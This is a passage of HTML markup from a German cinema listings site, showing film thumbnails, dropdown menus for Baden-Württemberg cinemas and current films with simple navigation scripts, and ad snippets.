src="/film-kino29297-Is-This-Thing-On.jpg"  alt="Is This Thing On?" width="60" height="79" style="border:1px solid #000" title="Is This Thing On?" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27252/Maestro" id="movieImage"><img src="/film-kino27252-Maestro.jpg"  alt="Maestro" width="60" height="79" style="border:1px solid #000" title="Maestro" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/25421/Licorice-Pizza" id="movieImage"><img src="/film-kino25421-Licorice-Pizza.jpg"  alt="Licorice Pizza" width="60" height="79" style="border:1px solid #000" title="Licorice Pizza" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/25332/Nightmare-Alley" id="movieImage"><img src="/film-kino25332-Nightmare-Alley.jpg"  alt="Nightmare Alley" width="60" height="79" style="border:1px solid #000" title="Nightmare Alley" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23249/Tom-and-Jerry-Robin-Hood-and-His-Merry-Mouse" id="movieImage"><img src="/film-kino23249-Tom-and-Jerry-Robin-Hood-and-His-Merry-Mouse.jpg"  alt="Tom and Jerry: Robin Hood and His Merry Mouse" width="60" height="79" style="border:1px solid #000" title="Tom and Jerry: Robin Hood and His Merry Mouse" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22836/Breaking-the-Bank" id="movieImage"><img src="/film-kino22836-Breaking-the-Bank.jpg"  alt="Breaking the Bank" width="60" height="79" style="border:1px solid #000" title="Breaking the Bank" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17149/Wag-the-Dog" id="movieImage"><img src="/film-kino17149-Wag-the-Dog.jpg"  alt="Wag the Dog" width="60" height="79" style="border:1px solid #000" title="Wag the Dog" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/13759/Sundown" id="movieImage"><img src="/film-kino13759-Sundown.jpg"  alt="Sundown" width="60" height="79" style="border:1px solid #000" title="Sundown" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/21.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="bad-waldsee/seenema-stadtkino">Bad Waldsee - Seenema - Stadtkino Bad Waldsee</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="28630*28-Years-Later">28 Years Later</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29162*After-the-Hunt">After the Hunt</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="6377*Am-Ende-kommen-Touristen">Am Ende kommen Touristen</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29659*Border-2">Border 2</option><option value="29123*Bugonia">Bugonia</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="20379*Das-Schicksal">Das Schicksal</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="17282*Deine-Juliet">Deine Juliet</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="6784*Der-Herr-der-Ringe-Die-Gefahrten">Der Herr der Ringe - Die Gefährten</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="12628*Der-Staat-gegen-Fritz-Bauer">Der Staat gegen Fritz Bauer</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="2025*Die-Rechnung-ging-nicht-auf">Die Rechnung ging nicht auf</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="27783*Dreamers">Dreamers</option><option value="29284*Drei-Kilometer-bis-zum-Ende-der-Welt">Drei Kilometer bis zum Ende der Welt</option><option value="29153*Du-Ich-und-Alle-reden-mit">Du & Ich und Alle reden mit</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="29151*Ecce-Homo-Der-verlorene-Caravaggio">Ecce Homo - Der verlorene Caravaggio</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="28938*Grusse-vom-Mars">Grüsse vom Mars</option><option value="29296*Hamnet">Hamnet</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="14171*La-La-Land">La La Land</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="7103*Mary-Poppins">Mary Poppins</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="26966*Mein-fabelhaftes-Verbrechen">Mein fabelhaftes Verbrechen</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="29475*Paw-Patrol-Rubbles-Weihnachtswunsch">Paw Patrol: Rubbles Weihnachtswunsch</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="1120*So-finster-die-Nacht">So finster die Nacht</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="12154*Taxi-Teheran">Taxi Teheran</option><option value="29496*The-Birth-of-Kitaro-Das-Geheimnis-von-GeGeGe">The Birth of Kitaro: Das Geheimnis von GeGeGe</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="28518*Typisch-Emil-Vom-Loslassen-und-Neuanfangen">Typisch Emil – Vom Loslassen und Neuanfangen</option><option value="29024*Vermiglio">Vermiglio</option><option value="1765*Vertigo-Aus-dem-Reich-der-Toten">Vertigo - Aus dem Reich der Toten</option><option value="28887*Victoria-muss-weg">Victoria muss weg</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28613*Vika">Vika!</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29660*White-Snail">White Snail</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29350*Wie-das-Leben-manchmal-spielt">Wie das Leben manchmal spielt</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="29360*Zweigstelle">Zweigstelle</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
